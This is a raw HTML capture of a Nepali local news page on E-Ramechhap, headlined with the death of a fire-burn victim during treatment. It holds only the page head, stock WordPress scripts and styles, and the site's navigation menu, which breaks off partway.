

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eramechhap.com/502/
body_size: 15171
content:
<!doctype html>
<html lang="en-US" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>आगोले जलेकी कञ्चनको उपचारका क्रममा मृत्यु &#8211; E-Ramechhap</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//pro.fontawesome.com' />
<link rel='dns-prefetch' href='//cdn.linearicons.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="E-Ramechhap &raquo; Feed" href="https://eramechhap.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="E-Ramechhap &raquo; Comments Feed" href="https://eramechhap.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="E-Ramechhap &raquo; आगोले जलेकी कञ्चनको उपचारका क्रममा मृत्यु Comments Feed" href="https://eramechhap.com/502/feed/" />
<meta property="og:title" content="आगोले जलेकी कञ्चनको उपचारका क्रममा मृत्यु"/><meta property="og:type" content="article"/><meta property="og:url" content="https://eramechhap.com/502/"/><meta property="og:site_name" content="ERAMECHHAP.COM"/><meta property="og:image" content="https://i0.wp.com/eramechhap.com/wp-content/uploads/2019/05/q-768x5761-1.jpg?fit=640%2C480&amp;ssl=1"/>
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eramechhap.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.2/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.2/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.2/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='eramechhap-style-css' href='https://eramechhap.com/wp-content/themes/eramechhap/style.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='eramechhap-responsive-css' href='https://eramechhap.com/wp-content/themes/eramechhap/responsive.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://pro.fontawesome.com/releases/v5.10.2/css/all.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='linear-icons-css' href='https://cdn.linearicons.com/free/1.0.0/icon-font.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://eramechhap.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://eramechhap.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eramechhap.com/wp-json/wp/v2/posts/502" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eramechhap.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://eramechhap.com/502/" />
<link rel='shortlink' href='https://eramechhap.com/?p=502' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eramechhap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feramechhap.com%2F502%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eramechhap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feramechhap.com%2F502%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://eramechhap.com/xmlrpc.php">		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/Icon-Temp.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/Icon-Temp.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/Icon-Temp.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/Icon-Temp.png?fit=254%2C254&#038;ssl=1" />
</head>

<body class="wp-singular post-template-default single single-post postid-502 single-format-standard wp-custom-logo wp-theme-eramechhap">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<header id="masthead" class="site-header">
		<div class="top-bar">
			<div class="body-wrapper grid-2">
				<div class="date-time-weapper grid-2">
				
					<div class="nepali-date">
						<span class="lnr lnr-calendar-full"></span>
						&#2413; माघ &#2408;&#2406;&#2414;&#2408;, बुधबार					</div>
						
										<div class="time-wrapper">
						<span class="lnr lnr-clock"></span>
						<div class="time nepali-time"></div>
					</div>
				</div>
				<div class="search-wrapper">
					<span id="show-search" class="lnr lnr-magnifier"></span>
					<span id="hide-search" class="lnr lnr-cross"></span>
					<form role="search" method="get" class="search-form" action="https://eramechhap.com/">
					    <label>
					        <span class="screen-reader-text">Search for:</span>
					        <input type="search" class="search-field"
					            placeholder="Search …"
					            value="" name="s"
					            title="Search for:" />
					    </label>
					    <button type="submit" class="search-submit">
					    	<span class="lnr lnr-magnifier"></span>
					    </button>
					</form>
				</div>
			</div> <!-- .body-wrapper -->
		</div>
		<div class="site-branding">
			<div class="body-wrapper logo-ad-wrapper">
				<a href="https://eramechhap.com/" class="custom-logo-link" rel="home"><img width="400" height="70" src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/eramechhap-logo-small.png?fit=400%2C70&amp;ssl=1" class="custom-logo" alt="E-Ramechhap" decoding="async" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/eramechhap-logo-small.png?w=400&amp;ssl=1 400w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/eramechhap-logo-small.png?resize=300%2C53&amp;ssl=1 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>
				<div class="header-right-ad">
					<section id="esn_ad-2" class="header-ad-widget widget_esn_ad"><div class="esn-ainfo-widget "><a href="#"  target="_blank" ><img src="https://eramechhap.com/wp-content/uploads/2022/09/rch-nagar.gif" alt="" /></a></div></section>				</div>
			</div>

		</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation">
			<div class="body-wrapper">
				<a id="nav-toggle"><i class="fas fa-bars"></i></a>
				<a id="nav-toggle-close"><i class="fas fa-times"></i></a>
				<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-2032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2032"><a href="/">गृह पृष्ठ</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2026"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">समाचार</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="https://eramechhap.com/category/ramechhap-samachar/">रामेछाप समाचार</a></li>
<li id="menu-item-2007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2007"><a href="https://eramechhap.com/category/%e0%a4%85%e0%a4%b0%e0%a5%8d%e0%a4%a5-%e0%a4%b0-%e0%a4%ac%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%aa%e0%a4%be%e0%a4%b0/">अर्थ र ब्यापार</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023"><a href="https://eramechhap.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%a8%e0%a4%bf%e0%a4%a4%e0%a4%bf/">राजनिति</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a5%8d%e0%a4%af/">स्वास्थ्य</a></li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://eramechhap.com/category/%e0%a4%b6%e0%a4%bf%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be/">शिक्षा</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a5%81%e0%a4%9a%e0%a4%a8%e0%a4%be/">सुचना</a></li>
<li id="menu-item-2009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2009"><a href="https://eramechhap.com/category/%e0%a4%96%e0%a5%87%e0%a4%b2%e0%a4%95%e0%a5%81%e0%a4%a6/">खेलकुद</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%be%e0%a4%b9%e0%a4%bf%e0%a4%a4%e0%a5%8d%e0%a4%af/">साहित्य</a></li>
<li id="menu-item-2018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2018"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9a%e0%a4%be%e0%a4%b0/">बिचार</a></li>
<li id="menu-item-2005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2005"><a href="https://eramechhap.com/category/%e0%a4%85%e0%a4%a8%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%a4%e0%a4%be/">अन्तरबार्ता</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2022"><a href="https://eramechhap.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%a8%e0%a5%8d%e0%a4%9c%e0%a4%a8/">मनोरन्जन</a></li>
<li id="menu-item-2011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2011"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">प्रदेश</a>
<ul class="sub-menu">
	<li id="menu-item-2012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2012"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%a7/">प्रदेश १</a></li>
	<li id="menu-item-2013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2013"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%a8/">प्रदेश २</a></li>
	<li id="menu-item-2014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2014"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%aa/">प्रदेश ४</a></li>
	<li id="menu-item-2015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2015"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ab/">प्रदेश ५</a></li>
	<li id="menu-item-2016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2016"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ac/">प्रदेश ६</a></li>
	<li id="menu-item-2017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2017"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ad/">प्रदेश ७</a></li>
</ul>
</li>
<li id="menu-item-2031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2031"><a href="#">अन्य</a>
<ul class="sub-menu">
